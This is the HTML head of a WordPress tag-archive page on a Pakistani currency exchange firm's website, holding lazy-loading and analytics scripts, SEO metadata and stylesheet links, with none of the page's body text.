

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/tag/history-of-currency-exchange-in-lahore-pakistan/
body_size: 48462
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>history of currency exchange in lahore pakistan Archives - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/tag/history-of-currency-exchange-in-lahore-pakistan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="history of currency exchange in lahore pakistan Archives" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/tag/history-of-currency-exchange-in-lahore-pakistan/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2022/10/02-2-1.png" />
	<meta property="og:image:width" content="232" />
	<meta property="og:image:height" content="115" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.linkexchange.com.pk/tag/history-of-currency-exchange-in-lahore-pakistan/","url":"https://www.linkexchange.com.pk/tag/history-of-currency-exchange-in-lahore-pakistan/","name":"history of currency exchange in lahore pakistan Archives - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"breadcrumb":{"@id":"https://www.linkexchange.com.pk/tag/history-of-currency-exchange-in-lahore-pakistan/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/tag/history-of-currency-exchange-in-lahore-pakistan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"history of currency exchange in lahore pakistan"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768630806' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1768630806' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768630806' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768630806' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768630806' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
